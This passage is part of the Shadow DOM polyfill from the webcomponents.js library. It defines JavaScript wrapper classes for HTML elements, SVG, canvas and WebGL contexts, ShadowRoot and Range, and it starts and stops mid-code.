      switch (c) {
       case "&":
        return "&amp;";

       case "<":
        return "&lt;";

       case ">":
        return "&gt;";

       case '"':
        return "&quot;";

       case " ":
        return "&nbsp;";
      }
    }
    function escapeAttr(s) {
      return s.replace(escapeAttrRegExp, escapeReplace);
    }
    function escapeData(s) {
      return s.replace(escapeDataRegExp, escapeReplace);
    }
    function makeSet(arr) {
      var set = {};
      for (var i = 0; i < arr.length; i++) {
        set[arr[i]] = true;
      }
      return set;
    }
    var voidElements = makeSet([ "area", "base", "br", "col", "command", "embed", "hr", "img", "input", "keygen", "link", "meta", "param", "source", "track", "wbr" ]);
    var plaintextParents = makeSet([ "style", "script", "xmp", "iframe", "noembed", "noframes", "plaintext", "noscript" ]);
    var XHTML_NS = "http://www.w3.org/1999/xhtml";
    function needsSelfClosingSlash(node) {
      if (node.namespaceURI !== XHTML_NS) return true;
      var doctype = node.ownerDocument.doctype;
      return doctype && doctype.publicId && doctype.systemId;
    }
    function getOuterHTML(node, parentNode) {
      switch (node.nodeType) {
       case Node.ELEMENT_NODE:
        var tagName = node.tagName.toLowerCase();
        var s = "<" + tagName;
        var attrs = node.attributes;
        for (var i = 0, attr; attr = attrs[i]; i++) {
          s += " " + attr.name + '="' + escapeAttr(attr.value) + '"';
        }
        if (voidElements[tagName]) {
          if (needsSelfClosingSlash(node)) s += "/";
          return s + ">";
        }
        return s + ">" + getInnerHTML(node) + "</" + tagName + ">";

       case Node.TEXT_NODE:
        var data = node.data;
        if (parentNode && plaintextParents[parentNode.localName]) return data;
        return escapeData(data);

       case Node.COMMENT_NODE:
        return "<!--" + node.data + "-->";

       default:
        console.error(node);
        throw new Error("not implemented");
      }
    }
    function getInnerHTML(node) {
      if (node instanceof wrappers.HTMLTemplateElement) node = node.content;
      var s = "";
      for (var child = node.firstChild; child; child = child.nextSibling) {
        s += getOuterHTML(child, node);
      }
      return s;
    }
    function setInnerHTML(node, value, opt_tagName) {
      var tagName = opt_tagName || "div";
      node.textContent = "";
      var tempElement = unwrap(node.ownerDocument.createElement(tagName));
      tempElement.innerHTML = value;
      var firstChild;
      while (firstChild = tempElement.firstChild) {
        node.appendChild(wrap(firstChild));
      }
    }
    var oldIe = /MSIE/.test(navigator.userAgent);
    var OriginalHTMLElement = window.HTMLElement;
    var OriginalHTMLTemplateElement = window.HTMLTemplateElement;
    function HTMLElement(node) {
      Element.call(this, node);
    }
    HTMLElement.prototype = Object.create(Element.prototype);
    mixin(HTMLElement.prototype, {
      get innerHTML() {
        return getInnerHTML(this);
      },
      set innerHTML(value) {
        if (oldIe && plaintextParents[this.localName]) {
          this.textContent = value;
          return;
        }
        var removedNodes = snapshotNodeList(this.childNodes);
        if (this.invalidateShadowRenderer()) {
          if (this instanceof wrappers.HTMLTemplateElement) setInnerHTML(this.content, value); else setInnerHTML(this, value, this.tagName);
        } else if (!OriginalHTMLTemplateElement && this instanceof wrappers.HTMLTemplateElement) {
          setInnerHTML(this.content, value);
        } else {
          unsafeUnwrap(this).innerHTML = value;
        }
        var addedNodes = snapshotNodeList(this.childNodes);
        enqueueMutation(this, "childList", {
          addedNodes: addedNodes,
          removedNodes: removedNodes
        });
        nodesWereRemoved(removedNodes);
        nodesWereAdded(addedNodes, this);
      },
      get outerHTML() {
        return getOuterHTML(this, this.parentNode);
      },
      set outerHTML(value) {
        var p = this.parentNode;
        if (p) {
          p.invalidateShadowRenderer();
          var df = frag(p, value);
          p.replaceChild(df, this);
        }
      },
      insertAdjacentHTML: function(position, text) {
        var contextElement, refNode;
        switch (String(position).toLowerCase()) {
         case "beforebegin":
          contextElement = this.parentNode;
          refNode = this;
          break;

         case "afterend":
          contextElement = this.parentNode;
          refNode = this.nextSibling;
          break;

         case "afterbegin":
          contextElement = this;
          refNode = this.firstChild;
          break;

         case "beforeend":
          contextElement = this;
          refNode = null;
          break;

         default:
          return;
        }
        var df = frag(contextElement, text);
        contextElement.insertBefore(df, refNode);
      },
      get hidden() {
        return this.hasAttribute("hidden");
      },
      set hidden(v) {
        if (v) {
          this.setAttribute("hidden", "");
        } else {
          this.removeAttribute("hidden");
        }
      }
    });
    function frag(contextElement, html) {
      var p = unwrap(contextElement.cloneNode(false));
      p.innerHTML = html;
      var df = unwrap(document.createDocumentFragment());
      var c;
      while (c = p.firstChild) {
        df.appendChild(c);
      }
      return wrap(df);
    }
    function getter(name) {
      return function() {
        scope.renderAllPending();
        return unsafeUnwrap(this)[name];
      };
    }
    function getterRequiresRendering(name) {
      defineGetter(HTMLElement, name, getter(name));
    }
    [ "clientHeight", "clientLeft", "clientTop", "clientWidth", "offsetHeight", "offsetLeft", "offsetTop", "offsetWidth", "scrollHeight", "scrollWidth" ].forEach(getterRequiresRendering);
    function getterAndSetterRequiresRendering(name) {
      Object.defineProperty(HTMLElement.prototype, name, {
        get: getter(name),
        set: function(v) {
          scope.renderAllPending();
          unsafeUnwrap(this)[name] = v;
        },
        configurable: true,
        enumerable: true
      });
    }
    [ "scrollLeft", "scrollTop" ].forEach(getterAndSetterRequiresRendering);
    function methodRequiresRendering(name) {
      Object.defineProperty(HTMLElement.prototype, name, {
        value: function() {
          scope.renderAllPending();
          return unsafeUnwrap(this)[name].apply(unsafeUnwrap(this), arguments);
        },
        configurable: true,
        enumerable: true
      });
    }
    [ "focus", "getBoundingClientRect", "getClientRects", "scrollIntoView" ].forEach(methodRequiresRendering);
    registerWrapper(OriginalHTMLElement, HTMLElement, document.createElement("b"));
    scope.wrappers.HTMLElement = HTMLElement;
    scope.getInnerHTML = getInnerHTML;
    scope.setInnerHTML = setInnerHTML;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var HTMLElement = scope.wrappers.HTMLElement;
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    var unsafeUnwrap = scope.unsafeUnwrap;
    var wrap = scope.wrap;
    var OriginalHTMLCanvasElement = window.HTMLCanvasElement;
    function HTMLCanvasElement(node) {
      HTMLElement.call(this, node);
    }
    HTMLCanvasElement.prototype = Object.create(HTMLElement.prototype);
    mixin(HTMLCanvasElement.prototype, {
      getContext: function() {
        var context = unsafeUnwrap(this).getContext.apply(unsafeUnwrap(this), arguments);
        return context && wrap(context);
      }
    });
    registerWrapper(OriginalHTMLCanvasElement, HTMLCanvasElement, document.createElement("canvas"));
    scope.wrappers.HTMLCanvasElement = HTMLCanvasElement;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var HTMLElement = scope.wrappers.HTMLElement;
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    var OriginalHTMLContentElement = window.HTMLContentElement;
    function HTMLContentElement(node) {
      HTMLElement.call(this, node);
    }
    HTMLContentElement.prototype = Object.create(HTMLElement.prototype);
    mixin(HTMLContentElement.prototype, {
      constructor: HTMLContentElement,
      get select() {
        return this.getAttribute("select");
      },
      set select(value) {
        this.setAttribute("select", value);
      },
      setAttribute: function(n, v) {
        HTMLElement.prototype.setAttribute.call(this, n, v);
        if (String(n).toLowerCase() === "select") this.invalidateShadowRenderer(true);
      }
    });
    if (OriginalHTMLContentElement) registerWrapper(OriginalHTMLContentElement, HTMLContentElement);
    scope.wrappers.HTMLContentElement = HTMLContentElement;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var HTMLElement = scope.wrappers.HTMLElement;
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    var wrapHTMLCollection = scope.wrapHTMLCollection;
    var unwrap = scope.unwrap;
    var OriginalHTMLFormElement = window.HTMLFormElement;
    function HTMLFormElement(node) {
      HTMLElement.call(this, node);
    }
    HTMLFormElement.prototype = Object.create(HTMLElement.prototype);
    mixin(HTMLFormElement.prototype, {
      get elements() {
        return wrapHTMLCollection(unwrap(this).elements);
      }
    });
    registerWrapper(OriginalHTMLFormElement, HTMLFormElement, document.createElement("form"));
    scope.wrappers.HTMLFormElement = HTMLFormElement;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var HTMLElement = scope.wrappers.HTMLElement;
    var registerWrapper = scope.registerWrapper;
    var unwrap = scope.unwrap;
    var rewrap = scope.rewrap;
    var OriginalHTMLImageElement = window.HTMLImageElement;
    function HTMLImageElement(node) {
      HTMLElement.call(this, node);
    }
    HTMLImageElement.prototype = Object.create(HTMLElement.prototype);
    registerWrapper(OriginalHTMLImageElement, HTMLImageElement, document.createElement("img"));
    function Image(width, height) {
      if (!(this instanceof Image)) {
        throw new TypeError("DOM object constructor cannot be called as a function.");
      }
      var node = unwrap(document.createElement("img"));
      HTMLElement.call(this, node);
      rewrap(node, this);
      if (width !== undefined) node.width = width;
      if (height !== undefined) node.height = height;
    }
    Image.prototype = HTMLImageElement.prototype;
    scope.wrappers.HTMLImageElement = HTMLImageElement;
    scope.wrappers.Image = Image;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var HTMLElement = scope.wrappers.HTMLElement;
    var mixin = scope.mixin;
    var NodeList = scope.wrappers.NodeList;
    var registerWrapper = scope.registerWrapper;
    var OriginalHTMLShadowElement = window.HTMLShadowElement;
    function HTMLShadowElement(node) {
      HTMLElement.call(this, node);
    }
    HTMLShadowElement.prototype = Object.create(HTMLElement.prototype);
    HTMLShadowElement.prototype.constructor = HTMLShadowElement;
    if (OriginalHTMLShadowElement) registerWrapper(OriginalHTMLShadowElement, HTMLShadowElement);
    scope.wrappers.HTMLShadowElement = HTMLShadowElement;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var HTMLElement = scope.wrappers.HTMLElement;
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    var unsafeUnwrap = scope.unsafeUnwrap;
    var unwrap = scope.unwrap;
    var wrap = scope.wrap;
    var contentTable = new WeakMap();
    var templateContentsOwnerTable = new WeakMap();
    function getTemplateContentsOwner(doc) {
      if (!doc.defaultView) return doc;
      var d = templateContentsOwnerTable.get(doc);
      if (!d) {
        d = doc.implementation.createHTMLDocument("");
        while (d.lastChild) {
          d.removeChild(d.lastChild);
        }
        templateContentsOwnerTable.set(doc, d);
      }
      return d;
    }
    function extractContent(templateElement) {
      var doc = getTemplateContentsOwner(templateElement.ownerDocument);
      var df = unwrap(doc.createDocumentFragment());
      var child;
      while (child = templateElement.firstChild) {
        df.appendChild(child);
      }
      return df;
    }
    var OriginalHTMLTemplateElement = window.HTMLTemplateElement;
    function HTMLTemplateElement(node) {
      HTMLElement.call(this, node);
      if (!OriginalHTMLTemplateElement) {
        var content = extractContent(node);
        contentTable.set(this, wrap(content));
      }
    }
    HTMLTemplateElement.prototype = Object.create(HTMLElement.prototype);
    mixin(HTMLTemplateElement.prototype, {
      constructor: HTMLTemplateElement,
      get content() {
        if (OriginalHTMLTemplateElement) return wrap(unsafeUnwrap(this).content);
        return contentTable.get(this);
      }
    });
    if (OriginalHTMLTemplateElement) registerWrapper(OriginalHTMLTemplateElement, HTMLTemplateElement);
    scope.wrappers.HTMLTemplateElement = HTMLTemplateElement;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var HTMLElement = scope.wrappers.HTMLElement;
    var registerWrapper = scope.registerWrapper;
    var OriginalHTMLMediaElement = window.HTMLMediaElement;
    if (!OriginalHTMLMediaElement) return;
    function HTMLMediaElement(node) {
      HTMLElement.call(this, node);
    }
    HTMLMediaElement.prototype = Object.create(HTMLElement.prototype);
    registerWrapper(OriginalHTMLMediaElement, HTMLMediaElement, document.createElement("audio"));
    scope.wrappers.HTMLMediaElement = HTMLMediaElement;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var HTMLMediaElement = scope.wrappers.HTMLMediaElement;
    var registerWrapper = scope.registerWrapper;
    var unwrap = scope.unwrap;
    var rewrap = scope.rewrap;
    var OriginalHTMLAudioElement = window.HTMLAudioElement;
    if (!OriginalHTMLAudioElement) return;
    function HTMLAudioElement(node) {
      HTMLMediaElement.call(this, node);
    }
    HTMLAudioElement.prototype = Object.create(HTMLMediaElement.prototype);
    registerWrapper(OriginalHTMLAudioElement, HTMLAudioElement, document.createElement("audio"));
    function Audio(src) {
      if (!(this instanceof Audio)) {
        throw new TypeError("DOM object constructor cannot be called as a function.");
      }
      var node = unwrap(document.createElement("audio"));
      HTMLMediaElement.call(this, node);
      rewrap(node, this);
      node.setAttribute("preload", "auto");
      if (src !== undefined) node.setAttribute("src", src);
    }
    Audio.prototype = HTMLAudioElement.prototype;
    scope.wrappers.HTMLAudioElement = HTMLAudioElement;
    scope.wrappers.Audio = Audio;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var HTMLElement = scope.wrappers.HTMLElement;
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    var rewrap = scope.rewrap;
    var unwrap = scope.unwrap;
    var wrap = scope.wrap;
    var OriginalHTMLOptionElement = window.HTMLOptionElement;
    function trimText(s) {
      return s.replace(/\s+/g, " ").trim();
    }
    function HTMLOptionElement(node) {
      HTMLElement.call(this, node);
    }
    HTMLOptionElement.prototype = Object.create(HTMLElement.prototype);
    mixin(HTMLOptionElement.prototype, {
      get text() {
        return trimText(this.textContent);
      },
      set text(value) {
        this.textContent = trimText(String(value));
      },
      get form() {
        return wrap(unwrap(this).form);
      }
    });
    registerWrapper(OriginalHTMLOptionElement, HTMLOptionElement, document.createElement("option"));
    function Option(text, value, defaultSelected, selected) {
      if (!(this instanceof Option)) {
        throw new TypeError("DOM object constructor cannot be called as a function.");
      }
      var node = unwrap(document.createElement("option"));
      HTMLElement.call(this, node);
      rewrap(node, this);
      if (text !== undefined) node.text = text;
      if (value !== undefined) node.setAttribute("value", value);
      if (defaultSelected === true) node.setAttribute("selected", "");
      node.selected = selected === true;
    }
    Option.prototype = HTMLOptionElement.prototype;
    scope.wrappers.HTMLOptionElement = HTMLOptionElement;
    scope.wrappers.Option = Option;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var HTMLElement = scope.wrappers.HTMLElement;
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    var unwrap = scope.unwrap;
    var wrap = scope.wrap;
    var OriginalHTMLSelectElement = window.HTMLSelectElement;
    function HTMLSelectElement(node) {
      HTMLElement.call(this, node);
    }
    HTMLSelectElement.prototype = Object.create(HTMLElement.prototype);
    mixin(HTMLSelectElement.prototype, {
      add: function(element, before) {
        if (typeof before === "object") before = unwrap(before);
        unwrap(this).add(unwrap(element), before);
      },
      remove: function(indexOrNode) {
        if (indexOrNode === undefined) {
          HTMLElement.prototype.remove.call(this);
          return;
        }
        if (typeof indexOrNode === "object") indexOrNode = unwrap(indexOrNode);
        unwrap(this).remove(indexOrNode);
      },
      get form() {
        return wrap(unwrap(this).form);
      }
    });
    registerWrapper(OriginalHTMLSelectElement, HTMLSelectElement, document.createElement("select"));
    scope.wrappers.HTMLSelectElement = HTMLSelectElement;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var HTMLElement = scope.wrappers.HTMLElement;
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    var unwrap = scope.unwrap;
    var wrap = scope.wrap;
    var wrapHTMLCollection = scope.wrapHTMLCollection;
    var OriginalHTMLTableElement = window.HTMLTableElement;
    function HTMLTableElement(node) {
      HTMLElement.call(this, node);
    }
    HTMLTableElement.prototype = Object.create(HTMLElement.prototype);
    mixin(HTMLTableElement.prototype, {
      get caption() {
        return wrap(unwrap(this).caption);
      },
      createCaption: function() {
        return wrap(unwrap(this).createCaption());
      },
      get tHead() {
        return wrap(unwrap(this).tHead);
      },
      createTHead: function() {
        return wrap(unwrap(this).createTHead());
      },
      createTFoot: function() {
        return wrap(unwrap(this).createTFoot());
      },
      get tFoot() {
        return wrap(unwrap(this).tFoot);
      },
      get tBodies() {
        return wrapHTMLCollection(unwrap(this).tBodies);
      },
      createTBody: function() {
        return wrap(unwrap(this).createTBody());
      },
      get rows() {
        return wrapHTMLCollection(unwrap(this).rows);
      },
      insertRow: function(index) {
        return wrap(unwrap(this).insertRow(index));
      }
    });
    registerWrapper(OriginalHTMLTableElement, HTMLTableElement, document.createElement("table"));
    scope.wrappers.HTMLTableElement = HTMLTableElement;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var HTMLElement = scope.wrappers.HTMLElement;
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    var wrapHTMLCollection = scope.wrapHTMLCollection;
    var unwrap = scope.unwrap;
    var wrap = scope.wrap;
    var OriginalHTMLTableSectionElement = window.HTMLTableSectionElement;
    function HTMLTableSectionElement(node) {
      HTMLElement.call(this, node);
    }
    HTMLTableSectionElement.prototype = Object.create(HTMLElement.prototype);
    mixin(HTMLTableSectionElement.prototype, {
      constructor: HTMLTableSectionElement,
      get rows() {
        return wrapHTMLCollection(unwrap(this).rows);
      },
      insertRow: function(index) {
        return wrap(unwrap(this).insertRow(index));
      }
    });
    registerWrapper(OriginalHTMLTableSectionElement, HTMLTableSectionElement, document.createElement("thead"));
    scope.wrappers.HTMLTableSectionElement = HTMLTableSectionElement;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var HTMLElement = scope.wrappers.HTMLElement;
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    var wrapHTMLCollection = scope.wrapHTMLCollection;
    var unwrap = scope.unwrap;
    var wrap = scope.wrap;
    var OriginalHTMLTableRowElement = window.HTMLTableRowElement;
    function HTMLTableRowElement(node) {
      HTMLElement.call(this, node);
    }
    HTMLTableRowElement.prototype = Object.create(HTMLElement.prototype);
    mixin(HTMLTableRowElement.prototype, {
      get cells() {
        return wrapHTMLCollection(unwrap(this).cells);
      },
      insertCell: function(index) {
        return wrap(unwrap(this).insertCell(index));
      }
    });
    registerWrapper(OriginalHTMLTableRowElement, HTMLTableRowElement, document.createElement("tr"));
    scope.wrappers.HTMLTableRowElement = HTMLTableRowElement;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var HTMLContentElement = scope.wrappers.HTMLContentElement;
    var HTMLElement = scope.wrappers.HTMLElement;
    var HTMLShadowElement = scope.wrappers.HTMLShadowElement;
    var HTMLTemplateElement = scope.wrappers.HTMLTemplateElement;
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    var OriginalHTMLUnknownElement = window.HTMLUnknownElement;
    function HTMLUnknownElement(node) {
      switch (node.localName) {
       case "content":
        return new HTMLContentElement(node);

       case "shadow":
        return new HTMLShadowElement(node);

       case "template":
        return new HTMLTemplateElement(node);
      }
      HTMLElement.call(this, node);
    }
    HTMLUnknownElement.prototype = Object.create(HTMLElement.prototype);
    registerWrapper(OriginalHTMLUnknownElement, HTMLUnknownElement);
    scope.wrappers.HTMLUnknownElement = HTMLUnknownElement;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var Element = scope.wrappers.Element;
    var HTMLElement = scope.wrappers.HTMLElement;
    var registerWrapper = scope.registerWrapper;
    var defineWrapGetter = scope.defineWrapGetter;
    var unsafeUnwrap = scope.unsafeUnwrap;
    var wrap = scope.wrap;
    var mixin = scope.mixin;
    var SVG_NS = "http://www.w3.org/2000/svg";
    var OriginalSVGElement = window.SVGElement;
    var svgTitleElement = document.createElementNS(SVG_NS, "title");
    if (!("classList" in svgTitleElement)) {
      var descr = Object.getOwnPropertyDescriptor(Element.prototype, "classList");
      Object.defineProperty(HTMLElement.prototype, "classList", descr);
      delete Element.prototype.classList;
    }
    function SVGElement(node) {
      Element.call(this, node);
    }
    SVGElement.prototype = Object.create(Element.prototype);
    mixin(SVGElement.prototype, {
      get ownerSVGElement() {
        return wrap(unsafeUnwrap(this).ownerSVGElement);
      }
    });
    registerWrapper(OriginalSVGElement, SVGElement, document.createElementNS(SVG_NS, "title"));
    scope.wrappers.SVGElement = SVGElement;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    var unwrap = scope.unwrap;
    var wrap = scope.wrap;
    var OriginalSVGUseElement = window.SVGUseElement;
    var SVG_NS = "http://www.w3.org/2000/svg";
    var gWrapper = wrap(document.createElementNS(SVG_NS, "g"));
    var useElement = document.createElementNS(SVG_NS, "use");
    var SVGGElement = gWrapper.constructor;
    var parentInterfacePrototype = Object.getPrototypeOf(SVGGElement.prototype);
    var parentInterface = parentInterfacePrototype.constructor;
    function SVGUseElement(impl) {
      parentInterface.call(this, impl);
    }
    SVGUseElement.prototype = Object.create(parentInterfacePrototype);
    if ("instanceRoot" in useElement) {
      mixin(SVGUseElement.prototype, {
        get instanceRoot() {
          return wrap(unwrap(this).instanceRoot);
        },
        get animatedInstanceRoot() {
          return wrap(unwrap(this).animatedInstanceRoot);
        }
      });
    }
    registerWrapper(OriginalSVGUseElement, SVGUseElement, useElement);
    scope.wrappers.SVGUseElement = SVGUseElement;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var EventTarget = scope.wrappers.EventTarget;
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    var unsafeUnwrap = scope.unsafeUnwrap;
    var wrap = scope.wrap;
    var OriginalSVGElementInstance = window.SVGElementInstance;
    if (!OriginalSVGElementInstance) return;
    function SVGElementInstance(impl) {
      EventTarget.call(this, impl);
    }
    SVGElementInstance.prototype = Object.create(EventTarget.prototype);
    mixin(SVGElementInstance.prototype, {
      get correspondingElement() {
        return wrap(unsafeUnwrap(this).correspondingElement);
      },
      get correspondingUseElement() {
        return wrap(unsafeUnwrap(this).correspondingUseElement);
      },
      get parentNode() {
        return wrap(unsafeUnwrap(this).parentNode);
      },
      get childNodes() {
        throw new Error("Not implemented");
      },
      get firstChild() {
        return wrap(unsafeUnwrap(this).firstChild);
      },
      get lastChild() {
        return wrap(unsafeUnwrap(this).lastChild);
      },
      get previousSibling() {
        return wrap(unsafeUnwrap(this).previousSibling);
      },
      get nextSibling() {
        return wrap(unsafeUnwrap(this).nextSibling);
      }
    });
    registerWrapper(OriginalSVGElementInstance, SVGElementInstance);
    scope.wrappers.SVGElementInstance = SVGElementInstance;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    var setWrapper = scope.setWrapper;
    var unsafeUnwrap = scope.unsafeUnwrap;
    var unwrap = scope.unwrap;
    var unwrapIfNeeded = scope.unwrapIfNeeded;
    var wrap = scope.wrap;
    var OriginalCanvasRenderingContext2D = window.CanvasRenderingContext2D;
    function CanvasRenderingContext2D(impl) {
      setWrapper(impl, this);
    }
    mixin(CanvasRenderingContext2D.prototype, {
      get canvas() {
        return wrap(unsafeUnwrap(this).canvas);
      },
      drawImage: function() {
        arguments[0] = unwrapIfNeeded(arguments[0]);
        unsafeUnwrap(this).drawImage.apply(unsafeUnwrap(this), arguments);
      },
      createPattern: function() {
        arguments[0] = unwrap(arguments[0]);
        return unsafeUnwrap(this).createPattern.apply(unsafeUnwrap(this), arguments);
      }
    });
    registerWrapper(OriginalCanvasRenderingContext2D, CanvasRenderingContext2D, document.createElement("canvas").getContext("2d"));
    scope.wrappers.CanvasRenderingContext2D = CanvasRenderingContext2D;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var addForwardingProperties = scope.addForwardingProperties;
    var mixin = scope.mixin;
    var registerWrapper = scope.registerWrapper;
    var setWrapper = scope.setWrapper;
    var unsafeUnwrap = scope.unsafeUnwrap;
    var unwrapIfNeeded = scope.unwrapIfNeeded;
    var wrap = scope.wrap;
    var OriginalWebGLRenderingContext = window.WebGLRenderingContext;
    if (!OriginalWebGLRenderingContext) return;
    function WebGLRenderingContext(impl) {
      setWrapper(impl, this);
    }
    mixin(WebGLRenderingContext.prototype, {
      get canvas() {
        return wrap(unsafeUnwrap(this).canvas);
      },
      texImage2D: function() {
        arguments[5] = unwrapIfNeeded(arguments[5]);
        unsafeUnwrap(this).texImage2D.apply(unsafeUnwrap(this), arguments);
      },
      texSubImage2D: function() {
        arguments[6] = unwrapIfNeeded(arguments[6]);
        unsafeUnwrap(this).texSubImage2D.apply(unsafeUnwrap(this), arguments);
      }
    });
    var OriginalWebGLRenderingContextBase = Object.getPrototypeOf(OriginalWebGLRenderingContext.prototype);
    if (OriginalWebGLRenderingContextBase !== Object.prototype) {
      addForwardingProperties(OriginalWebGLRenderingContextBase, WebGLRenderingContext.prototype);
    }
    var instanceProperties = /WebKit/.test(navigator.userAgent) ? {
      drawingBufferHeight: null,
      drawingBufferWidth: null
    } : {};
    registerWrapper(OriginalWebGLRenderingContext, WebGLRenderingContext, instanceProperties);
    scope.wrappers.WebGLRenderingContext = WebGLRenderingContext;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var Node = scope.wrappers.Node;
    var GetElementsByInterface = scope.GetElementsByInterface;
    var NonElementParentNodeInterface = scope.NonElementParentNodeInterface;
    var ParentNodeInterface = scope.ParentNodeInterface;
    var SelectorsInterface = scope.SelectorsInterface;
    var mixin = scope.mixin;
    var registerObject = scope.registerObject;
    var registerWrapper = scope.registerWrapper;
    var OriginalDocumentFragment = window.DocumentFragment;
    function DocumentFragment(node) {
      Node.call(this, node);
    }
    DocumentFragment.prototype = Object.create(Node.prototype);
    mixin(DocumentFragment.prototype, ParentNodeInterface);
    mixin(DocumentFragment.prototype, SelectorsInterface);
    mixin(DocumentFragment.prototype, GetElementsByInterface);
    mixin(DocumentFragment.prototype, NonElementParentNodeInterface);
    registerWrapper(OriginalDocumentFragment, DocumentFragment, document.createDocumentFragment());
    scope.wrappers.DocumentFragment = DocumentFragment;
    var Comment = registerObject(document.createComment(""));
    scope.wrappers.Comment = Comment;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var DocumentFragment = scope.wrappers.DocumentFragment;
    var TreeScope = scope.TreeScope;
    var elementFromPoint = scope.elementFromPoint;
    var getInnerHTML = scope.getInnerHTML;
    var getTreeScope = scope.getTreeScope;
    var mixin = scope.mixin;
    var rewrap = scope.rewrap;
    var setInnerHTML = scope.setInnerHTML;
    var unsafeUnwrap = scope.unsafeUnwrap;
    var unwrap = scope.unwrap;
    var wrap = scope.wrap;
    var shadowHostTable = new WeakMap();
    var nextOlderShadowTreeTable = new WeakMap();
    function ShadowRoot(hostWrapper) {
      var node = unwrap(unsafeUnwrap(hostWrapper).ownerDocument.createDocumentFragment());
      DocumentFragment.call(this, node);
      rewrap(node, this);
      var oldShadowRoot = hostWrapper.shadowRoot;
      nextOlderShadowTreeTable.set(this, oldShadowRoot);
      this.treeScope_ = new TreeScope(this, getTreeScope(oldShadowRoot || hostWrapper));
      shadowHostTable.set(this, hostWrapper);
    }
    ShadowRoot.prototype = Object.create(DocumentFragment.prototype);
    mixin(ShadowRoot.prototype, {
      constructor: ShadowRoot,
      get innerHTML() {
        return getInnerHTML(this);
      },
      set innerHTML(value) {
        setInnerHTML(this, value);
        this.invalidateShadowRenderer();
      },
      get olderShadowRoot() {
        return nextOlderShadowTreeTable.get(this) || null;
      },
      get host() {
        return shadowHostTable.get(this) || null;
      },
      invalidateShadowRenderer: function() {
        return shadowHostTable.get(this).invalidateShadowRenderer();
      },
      elementFromPoint: function(x, y) {
        return elementFromPoint(this, this.ownerDocument, x, y);
      },
      getSelection: function() {
        return document.getSelection();
      },
      get activeElement() {
        var unwrappedActiveElement = unwrap(this).ownerDocument.activeElement;
        if (!unwrappedActiveElement || !unwrappedActiveElement.nodeType) return null;
        var activeElement = wrap(unwrappedActiveElement);
        while (!this.contains(activeElement)) {
          while (activeElement.parentNode) {
            activeElement = activeElement.parentNode;
          }
          if (activeElement.host) {
            activeElement = activeElement.host;
          } else {
            return null;
          }
        }
        return activeElement;
      }
    });
    scope.wrappers.ShadowRoot = ShadowRoot;
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    "use strict";
    var registerWrapper = scope.registerWrapper;
    var setWrapper = scope.setWrapper;
    var unsafeUnwrap = scope.unsafeUnwrap;
    var unwrap = scope.unwrap;
    var unwrapIfNeeded = scope.unwrapIfNeeded;
    var wrap = scope.wrap;
    var getTreeScope = scope.getTreeScope;
    var OriginalRange = window.Range;
    var ShadowRoot = scope.wrappers.ShadowRoot;
    function getHost(node) {
      var root = getTreeScope(node).root;
      if (root instanceof ShadowRoot) {
        return root.host;
      }
      return null;
    }
    function hostNodeToShadowNode(refNode, offset) {
      if (refNode.shadowRoot) {
        offset = Math.min(refNode.childNodes.length - 1, offset);
        var child = refNode.childNodes[offset];
        if (child) {
          var insertionPoint = scope.getDestinationInsertionPoints(child);
          if (insertionPoint.length > 0) {
            var parentNode = insertionPoint[0].parentNode;
            if (parentNode.nodeType == Node.ELEMENT_NODE) {
              refNode = parentNode;
            }
          }
        }
      }
      return refNode;
    }
    function shadowNodeToHostNode(node) {
      node = wrap(node);
      return getHost(node) || node;
    }
    function Range(impl) {
      setWrapper(impl, this);
    }
    Range.prototype = {
      get startContainer() {
        return shadowNodeToHostNode(unsafeUnwrap(this).startContainer);
      },
      get endContainer() {
        return shadowNodeToHostNode(unsafeUnwrap(this).endContainer);
      },
      get commonAncestorContainer() {
        return shadowNodeToHostNode(unsafeUnwrap(this).commonAncestorContainer);
      },
      setStart: function(refNode, offset) {
        refNode = hostNodeToShadowNode(refNode, offset);
        unsafeUnwrap(this).setStart(unwrapIfNeeded(refNode), offset);
      },
      setEnd: function(refNode, offset) {
        refNode = hostNodeToShadowNode(refNode, offset);
        unsafeUnwrap(this).setEnd(unwrapIfNeeded(refNode), offset);
      },
      setStartBefore: function(refNode) {
        unsafeUnwrap(this).setStartBefore(unwrapIfNeeded(refNode));
      },
      setStartAfter: function(refNode) {
        unsafeUnwrap(this).setStartAfter(unwrapIfNeeded(refNode));
      },
